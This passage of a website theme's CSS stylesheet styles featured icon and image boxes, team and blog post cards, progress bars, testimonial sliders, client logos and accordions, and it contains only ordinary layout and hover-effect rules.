.featured-icon-box.icon-align-before-content.style5:hover{
    margin-left: 15px;
}


/* style6 */
.featured-icon-box.icon-align-before-content.style6{
    padding: 25px;
    padding-right: 25px;
    margin: 0;
    position: relative;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style6 .featured-content { padding-left: 20px; }


/* style1 */
.featured-icon-box.icon-align-top-content.style1 {
    overflow: hidden;
    padding: 55px 30px 45px;
    z-index: 11;
    overflow: hidden;
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08);
    transition-duration: 3s;
}
div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
    margin-top: 60px;
}
.featured-icon-box.icon-align-top-content.style1 .featured-title h5{
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}
.featured-icon-box.icon-align-top-content.style1 .featured-content{
    padding-top: 31px;
    margin-top: 31px;
    position: relative;
}
.featured-icon-box.icon-align-top-content.style1 .featured-content:before{
    position: absolute;
    content: "";
    top: 0;
    height: 1px;
    width: 42px;
    background-color: rgba(255,255,255,.04);
}
.featured-icon-box.icon-align-top-content.style1 a.di_link{ 
    display: inline-block;
    font-size: 20px;
    width: 41px;
    height: 41px;
    line-height: 41px;
    z-index: 2;
    text-align: center;
    position: relative;
    color: rgba(255,255,255,.08);
    border: 1px solid ;
    border-radius: 3px;
}
.featured-icon-box.icon-align-top-content.style1 .cmt-di_links { margin-top: 35px; }
.featured-icon-box.icon-align-top-content.style1 a.di_link i { color: rgba(255,255,255,.08); }
.featured-icon-box.icon-align-top-content.style1 .di_num{
    position: absolute;
    right: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.featured-icon-box.icon-align-top-content.style1 .di_num i:before{
    font-size: 60px;
    line-height: 0;
    text-align: right;
    font-weight: bold;
    -webkit-text-stroke: 1px rgba(255,255,255,.08);
    -webkit-text-fill-color: transparent;
    font-family: 'Roboto', sans-serif;
}
.featured-icon-box.icon-align-top-content.style1:hover a.di_link i,
.featured-icon-box.icon-align-top-content.style1:hover a.di_link {
    color: rgba(255,255,255,.8);
    transition: all .6s;
}
.featured-icon-box.icon-align-top-content.style1:hover .di_num i:before{
    -webkit-text-stroke: 1px rgba(255,255,255,.8);
    transition: all .6s;
}


/* style2 */
.featured-icon-box.icon-align-top-content.style2 { 
    opacity: .88;
    padding: 20px 30px 30px;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-title h5 {
    font-size: 25px;
    font-weight: 500;
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-desc p {
    font-size: 17px;
    margin-bottom: 10px;
    color: #fff;
}

/* style3 */
.featured-icon-box.icon-align-top-content.style3 { 
    padding: 25px 35px 10px;
    margin: 25px 0 5px;
    text-align: center; 
    background-color: #fff;
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-icon-box.icon-align-top-content.style3 .featured-title h5 {
    margin-bottom: 8px;
    font-weight: 500;
}
.featured-icon-box.icon-align-top-content.style3:hover { 
    box-shadow: 0 0 20px 30px rgba(29, 33, 67, 0.02);
}


/* style4 */
.featured-icon-box.icon-align-top-content.style4 {
    padding: 30px 25px 25px;
    background-color: #fff;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    margin-top: 25px;
}
.featured-icon-box.icon-align-top-content.style4 .featured-content{ padding: 0; }
.featured-icon-box.icon-align-top-content.style4 .content-inner{
    padding: 25px 30px;
    padding-bottom: 5px;
    margin: 15px -25px;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
.featured-icon-box.icon-align-top-content.style4 .bg_icon{
    position: absolute;
    content: "";
    top: 110px;
    right: 30px;
    font-size: 200px;
    opacity: 0.06;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
}
.featured-icon-box.icon-align-top-content.style4{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style4:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style5 */
.featured-icon-box.icon-align-top-content.style5 { 
    padding: 35px 30px;
    position: relative;
    text-align: center;
    margin-bottom: 15px;
    overflow: hidden;
    border: 2px dashed rgba(255, 255, 255, 0.24) !important;
    background-color: #00000014;
}
.featured-icon-box.icon-align-top-content.style5 .featured-content {
    padding-top: 24px;
}
.featured-icon-box.icon-align-top-content.style5:after,
.featured-icon-box.icon-align-top-content.style5:before{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    -webkit-transition: opacity 0.35s,-webkit-transform 0.35s;
    transition: opacity 0.55s,transform 0.55s;
}
.featured-icon-box.icon-align-top-content.style5:after{
    border-left: 2px dashed;
    border-right: 2px dashed;
    -webkit-transform: scale(1,0);
    -moz-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.featured-icon-box.icon-align-top-content.style5:before{
    border-top: 2px dashed;
    border-bottom: 2px dashed;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}
.featured-icon-box.icon-align-top-content.style5:hover:after,
.featured-icon-box.icon-align-top-content.style5:hover:before{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.featured-icon-box.icon-align-top-content.style5:hover{border-color: transparent !important;}


/* style6 */
.featured-icon-box.icon-align-top-content.style6 { 
    padding: 0;
    text-align: center; 
    margin-top: 46px;
    margin-bottom: -4PX;
}
.featured-icon-box.icon-align-top-content.style6 .cmt-icon { height: 62px; width: 75px; line-height: 62px; }
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before { 
    position: absolute;
    content: "";
    width: 100%; 
    height: 100%;
    border-radius: 6px;
    left: 0;
    right: 0;
    top: -32px;
}
[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { 
    position: absolute;
    content: "";
    width: 80px; 
    height: 1px;
    right: -55px;
    top: 0;
    bottom: 0;
    border-top: 1px dashed currentColor;
    opacity: .4;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num{
    position: absolute;
    top: -42px;
    right: 0;
    left: 0;
    text-align: center;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num i { 
    font-size: 15px;
    height: 22px;
    width: 22px;
    line-height: 20px;
    border-radius: 50%;
    background-color: #fff;
}
.featuredbox-number .featured-icon-box.icon-align-top-content.style6 .cmt-num:before {
    content: counter(featuredbox-number) " ";
}
.featured-icon-box.icon-align-top-content.style6 p { margin-bottom: 0; }


/* style7 */
.featured-icon-box.icon-align-top-content.style7 { 
    opacity: .88;
    padding: 65px 20px 80px 30px;
    height: 100%;
    margin: 0;
    min-width: 340px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 {
    font-weight: 300;
    text-transform: capitalize;
    font-size: 42px;
    line-height: 54px;
    margin-bottom: 40px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 strong { font-weight: 400; }


/* style8 */
.featured-icon-box.icon-align-top-content.style8 { 
    padding: 30px 30px 20px;
    margin: 20px 0 15px;
    text-align: center;
}

.featured-icon-box.icon-align-before-content.style1{ padding: 12px 0 28px; }
.featured-icon-box.icon-align-before-content.style1:last-child{ padding-bottom: 0; }
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon{
    height: 36px;
    width: 36px;
    line-height: 36px;
}
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon i{
    font-size: 16px;
    font-weight: 600;
    font-family: "Poppins",Tahoma,Geneva,sans-serif;
}
.featured-icon-box.icon-align-before-content.style1:first-child{ padding-top: 31px; }
.featured-icon-box.icon-align-before-content.style1:not(:last-child) {
    border-bottom: 1px solid rgba(0,0,0,.04);
}



/* ===============================================
    12.featured-imagebox ( contents with image)
------------------------*/
.featured-imagebox,
.featured-imagebox .featured-thumbnail { 
    position: relative;
    overflow: hidden;
}
.featured-imagebox { margin: 15px 0; }
.featured-imagebox .featured-content .featured-title h5 {
    margin-bottom: 0px;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; 
}
.featured-imagebox .featured-content .category, .featured-imagebox .featured-content .category a {
    font-size: 14px;
    line-height: 15px;
    display: inline-block;
}

.cmt-box-view-overlay { position: relative; }
 

/* country-1 */
.featured-imagebox-country.style1{
    text-align: center;
    overflow: visible;
    padding: 7px;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.featured-imagebox-country.style1 .featured-content{
    position: relative;
    text-align: center;
    padding: 16px 4px 15px;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block img{
    height: 55px;
    width: 55px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.16);
}
.featured-imagebox-country.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* country-2 */
.featured-imagebox-country.style2 {
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.07);
}
.featured-imagebox-country.style2 .featured-thumbnail img{
    width: 100%;
    transition: all .8s;
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
}
.featured-imagebox-country.style2:hover .featured-thumbnail img{
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
}
.featured-imagebox-country.style2 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style2 .featured-content-icon_img-block img{
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.12);
}
.featured-imagebox-country.style2 .featured-content{
    text-align: center;
    margin-top: -120px;
    background-color: #fff;
    padding: 113px 20px 38px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm{
    width: auto;
    height: auto;
    margin-right: 10px;
    margin-bottom: 10px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm i{
    font-size: 36px;
}
.featured-imagebox-country.style2{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style2:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style3 */
.featured-imagebox-services.style1 { 
    margin: 0; 
    max-width: 272px;
    margin: 0 auto;
}
.featured-imagebox-services.style1 .featured-thumbnail,
.featured-imagebox-services.style1 .featured-content{
    margin: 10px 0;
    min-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail{
    max-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail img { width: 100%; }
.featured-imagebox-services.style1 .featured-content{
    padding: 40px 40px 45px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.featured-imagebox-services.style1 .featured-content .featured-title h5 {
    font-size: 28px;
    line-height: 38px;
    font-weight: 300;
    -webkit-line-clamp: unset;
    margin-bottom: 8px;
}
.featured-imagebox-services.style1 .featured-content .featured-desc p {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 2px;
}
.featured-imagebox-services.style1 .featured-content-inner { margin-bottom: 30px; }


/* style4 */
.featured-imagebox-services.style2{
    padding: 12px;
    box-shadow: 0 0px 8px 0 rgba(18, 29, 39, 0.08);
}
.featured-imagebox-services.style2 .featured-content{
    padding: 30px 30px 0;
}
.featured-imagebox-services.style2 .bottom-footer {
    width: 100%;
    margin: 20px 0 10px;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn {
    padding: 0;
    padding-left: 30px;
    height: 48px;
    line-height: 48px;
    border: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i { 
    height: 48px;
    line-height: 48px;
    padding-left: 20px;
    padding-right: 20px;
}
.featured-imagebox-services.style2:hover{
    box-shadow: 0 0px 26px 0 rgba(18, 29, 39, 0.1);
}


/* team */
.featured-imagebox-team { 
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-imagebox-team:hover{
    box-shadow: 0 0 12px 0 rgba(29, 33, 67, 0.16);
}
.featured-imagebox-team .featured-content {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 20px 30px;
}
.featured-imagebox-team .featured-content .featured-title h5 {
    margin-bottom: 0;
}
.featured-imagebox-team .team-position {
    font-size: 14px;
    font-style: italic;
}
.featured-imagebox-team .cmt-team-box-view-overlay{
    position: relative;
    overflow: hidden;
}
.featured-imagebox-team .cmt-team-box-view-overlay:after{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    text-align: left;
    opacity: 0;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    background-color: rgba(0,0,0,.2);
}
.featured-imagebox-team:hover .cmt-team-box-view-overlay:after{
    opacity: 1;
    height: 100%;
}
.featured-imagebox-team .cmt-media-link {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
    margin: 8px -20px 0 0;
    opacity: 0;
    z-index: 9;
    -webkit-transition: 0.8s;
    -ms-transition: 0.8s;
    -moz-transition: 0.8s;
    -o-transition: 0.8s;
    transition: .8s;
}
.featured-imagebox-team:hover .cmt-media-link {
    opacity: 1;
    margin: 8px 20px 0 0;
}
.featured-imagebox-team .media-block .social-icons li {
    list-style: none;
    margin: 7px 0;
    display: block;
}
.featured-imagebox-team .media-block .social-icons li a {
    font-size: 12px;
    height: 32px;
    min-width: 32px;
    line-height: 32px;
    display: block;
    width: auto;
    background-color: #fff;
    position: relative;
    border-radius: 3px;
}
.featured-imagebox-team:hover .media-block .social-icons li a{
    opacity: 1;
    visibility: visible;
}


/* post */
.featured-imagebox-post { 
    overflow: visible;
}
.featured-imagebox-post .featured-thumbnail img{
    max-width: none;
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
.featured-imagebox-post:hover .featured-thumbnail img{
   -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span{ 
    display: inline-block;
    position: relative;
    margin-right: 22px;
    font-size: 13px;
    line-height: 13px;
    font-style: italic;
    margin-bottom: 12px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:last-child{
    margin-right: 0;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    position: absolute;
    background-color: currentColor;
    display: inline-block;
    content: "";
    background-color: #898a9c;
    width: 1px;
    height: 100%;
    border-radius: 50%;
    vertical-align: middle;
    top: 0;
    opacity: .2;
    right: -15px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span i{ 
    padding-right: 5px; 
    font-size: 12px;
}
.featured-imagebox-post .cmt-box-post-date{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: center;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    transform: rotate(180deg);
}
.featured-imagebox-post .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 20px 8px;
    z-index: 2;
    font-size: 15px;
}

/* post-1*/
.featured-imagebox-post.style1{ 
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style1 .featured-content.featured-content-post{ 
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 28px;
    padding-bottom: 18px;
    background-color: white;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
}
.featured-imagebox-post.style1 .featured-content .featured-title h5{
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
}
.featured-imagebox-post.style1 .featured-content .post-desc {
    padding-top: 18px;
    margin-top: 16px;
    border-top: 1px solid #eaeff5;
}

/* post_2 */
.featured-imagebox-post.style2{
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style2 .featured-thumbnail{
    width: 40%;
    max-height: 144px;
}
.featured-imagebox-post.style2 .featured-content.featured-content-post{ 
    padding: 0 20px;
    margin-right: 10px;
    width: 60%;
}


/* post_3*/
.featured-imagebox-post.style3 .featured-content.featured-content-post{
    padding: 25px 15px 20px 30px;
    margin-right: 40px;
    margin-top: -40px;
    background-color: #fff;
    position: relative;
    transition: all .4s;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta .byline img{
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header{
    position: relative;
    margin-bottom: 15px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before{
    position: absolute;
    content: "";
    height: 100%;
    width: 4px;
    left: -30px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 5px;
    width: 5px;
    border-radius: 50%;
    top: 16px;
    right: -15px;
}
.slick-current .featured-imagebox-post.style3 .featured-content.featured-content-post,
.featured-imagebox-post.style3 .featured-content.featured-content-post{ 
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style3:hover .featured-content.featured-content-post{ 
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}

/* post_4 */
.featured-imagebox-post.style4 .featured-content.featured-content-post{
    padding: 25px 28px 15px;
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style4:hover {
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}
.featured-imagebox-post.style4 .cat_block-wrapper{
    position: absolute;
    top: 20px;
    left: 20px;
    transition: all 1s;
}
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block {
    padding: 6px 20px;
    border-radius: 6px;
    display: inline-block;
    line-height: 1;
    position: relative;
    color: #fff;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .featured-title h5{
    font-size: 17px;
    line-height: 25px;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child){
    padding-left: 10px;
    font-weight: 600;
    font-style: normal;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    width: 2px;
    left: 0;
    top: 0;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span{ line-height: 18px; }
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 4px;
    width: 4px;
    top: 7px;
    opacity: 1;
    border-radius: 0;
}
.cmt-post-format-video{
    padding-bottom: 62.25%;
    position: relative;
    overflow: hidden;
    padding-top: 25px;
}
.cmt-post-format-video iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}


/* ===============================================
    13.Progress-Bar
------------------------*/
.cmt-progress-bar{ position: relative; }
.cmt-progress-bar:not(:last-child){ margin-bottom: 30px; }
.cmt-progress-bar .progressbar-title {
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 8px;
    font-weight: 700;
}
.cmt-progress-bar .progress-bar-percent {
    position: absolute;
    right: 0;
    z-index: 3;
    text-shadow: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    border-radius: 0;
    top: 0;
    overflow: hidden;
}
.cmt-progress-bar .progress-bar {
    display: block;
    height: 7px;
    position: relative;
}
.cmt-progress-bar .progress-bar-inner{ 
    box-shadow: none;
    background-color: #e9ecf3;
    border-radius: 0;
    height: 5px;
    width: 100%;
    z-index: 1;
}
.cmt-progress-bar .progress-bar-inner .progress-bar:before{
    position: absolute;
    content: '';
    width: 20px;
    height: 20px;
    bottom: -6px;
    right: -1px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.06);
}


/* ===============================================
    14.Testimonial
------------------------*/
.testimonials{
    position: relative;
}
.testimonials .testimonial-caption h5 {
    font-size: 20px;
    line-height: 30px;
    display: block;
    font-weight: 700;
    margin-bottom: 0;
}
.testimonial-caption label { margin: 0; }

.star-ratings ul{ padding: 0; margin: 0;}
.star-ratings li{
    font-size: 13.8px;
    min-width: 14px;
    display: inline-block;
    color: #e0e8f0;
}
.star-ratings ul li.active , .star-ratings ul li.active i{ color: #fd4;}


/* testimonials-nav */
.testimonials-nav {
    margin-right: -280px;
    padding: 0 50px;
    max-width: 800px;
}
.testimonials-nav .testimonial-nav_item img{
    height: 334px;
    width: 230px;
}
.slick-active.slick-current.testimonial-nav_item img{
    transform: scale(1,1);
}
.testimonial-nav_item img{
  transform: scale(.72,.6);
  transition: .6s ease;
}
.testimonials-info .testimonials {
    display: flex;
    align-items: center;
}
.testimonials-info .testimonials .testimonial-img{
    display: inline-block;
    vertical-align: middle;
    width: 116px;
    height: 116px;
    position: relative;
    margin: 0 auto;
    text-align: center;
}
.testimonials-info .testimonials .testimonial-img img{
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 116px;
    height: 116px;
    border: 5px solid #fff;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.65);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials-info .testimonials .testimonial-content{ 
    padding: 30px 50px 45px;
    margin-left: 50px;
    border-left: 6px solid;
    border-collapse: inherit;
    position: relative;
    background-color: rgba(29, 33, 67, 0.68);
}
.testimonials-info .testimonials .testimonial-content h5{
    font-size: 19px;
    line-height: 26px;
    font-weight: 500;
    margin-bottom: 0;
}
.testimonials-info .testimonials .testimonial-content blockquote{
    margin: 10px 0 20px;
    padding: 0;
    font-size: 17px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    position: relative;
}
.testimonials-info .testimonials .testimonial-content:before {
    content: "\e67f";
    font-family: 'themify';
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    position: absolute;
    left: -30px;
    top: 110px;
    height: 53px;
    width: 53px;
    line-height: 53px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    z-index: 1;
    font-style: normal;
}
.testimonials-info .testimonials .testimonial-content .testimonial-bottom{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.testimonials-info .slick-prev, .testimonials-info .slick-next { 
    background-color: #fff;
    font-size: 0;
    line-height: 0;
    right: -10px;
    bottom: 40px;
    top: auto;
    z-index: 1;
    color: #7e7e7e;
    width: 33px;
    height: 50px;
}
.testimonials-info .slick-prev{
    bottom: auto;
    top: 100px;
}
.testimonials-info .slick-prev:before, .testimonials-info .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.testimonials-info .slick-prev:before {
    content: "\e627";
}
.testimonials-info .slick-next:before {
    content: "\e62a";
}


/* testimonials 1 */
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content{ 
    padding: 40px 40px 70px;
    text-align: center;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img{
    width: 87px;
    height: 87px;
    text-align: center;
    z-index: 1;
    margin: 0 auto;
    margin-bottom: 10px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img img {
    height: auto;
    width: 100%;
    border-radius: 50%;
    border: 5px solid rgba(255,255,255,.80);
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote {
    font-size: 18px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    font-weight: 400;
    margin: 0;
    padding: 0;
    color: inherit;
    margin-bottom: 22px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote:before{
    position: absolute;
    content: "“";
    font-size: 300px;
    left: -25px;
    top: 80px;
    opacity: .2;
}

.testimonials .testimonial-content blockquote{
    padding: 10px 25px;
    font-size: 20px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    margin: 0;
}
.testimonials .testimonial-content .star-ratings { line-height: 27px; font-size: 10px; }
.testimonials .testimonial-content .star-ratings ul{ display: block; padding: 0; margin: 0; }
.testimonials .testimonial-content .star-ratings ul li{ display: inline-block; }
.testimonials .testimonial-content .star-ratings ul li i{ font-size: 13px; color: #ecdf14;}


/* testimonial 2 */
.testimonials.cmt-testimonial-box-view-style2  .testimonial-caption,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-avatar{
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-img img{
    text-align: center;
    width: 79px;
    height: 79px;
    border-radius: 50%;
    z-index: 1;
    border: 5px solid #d7d7e4;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content blockquote{
    padding: 30px 0 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before {
    content: "\f10e";
    font-family: "FontAwesome";
    font-size: 50px;
    line-height: 50px;
    font-weight: 700;
    position: absolute;
    top: 5px;
    right: 0;
    z-index: 1;
    font-style: normal;
}



/* ===============================================
    15.Client-row  
------------------------*/
.client-box{ 
    position: relative;
    text-align: center;
}
.client-box .cmt-client-logo-tooltip{ 
    padding-top: 45px; 
    padding-bottom: 35px;
}
.client-box .cmt-client-logo-tooltip,
.client-box .cmt-client-logo-tooltip-inner{
    position: relative;
    overflow: hidden;
}
.client-box .cmt-client-logo-tooltip img{
    text-align: center;
    display: block;
    margin: 0 auto;
}
.client-box .tooltip-top:after, .client-box .tooltip-top:before, .client-box .tooltip:after, 
.client-box .tooltip:before, .client-box [data-tooltip]:after, .client-box [data-tooltip]:before { 
    bottom: 68%; 
}
.client-box .cmt-client-logo-tooltip .client-thumbnail_hover{
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    z-index: 1;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.client-box:hover .cmt-client-logo-tooltip .client-thumbnail_hover {
    bottom: 0;
}



/* ===============================================
    16.Accordion
------------------------*/
.wrap-acadion .accordion { margin-top: 15px; }
.accordion .toggle:not(:last-child){
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.accordion .toggle-title a{ 
    display: block;
    font-weight: 600;
    font-size: 18px;
    position: relative;
}
.accordion .toggle-title a i{ margin-right: 15px; }
.accordion .toggle-content {
    margin-top: 15px;
}
.accordion .toggle-content p{
    margin-bottom: 0;
}
.accordion .toggle .toggle-title a:after {
    position: absolute;
    font-family: "FontAwesome";
    right: 20px;
    top: 5px;
    display: inline-block;
    content: "\f067";
    border-radius: 50%;
    font-size: 12px;
    line-height: 10px;
}
.accordion .toggle .toggle-title a.active:after {
    content: "\f068";
}

.accordion .toggle.cmt-control-left-true .toggle-title a,
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a{ 
    padding-left: 40px;
}
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a:after{ 
    left: 20px;
}

.accordion .toggle.cmt-control-left-true .toggle-title a { padding-left: 30px; }
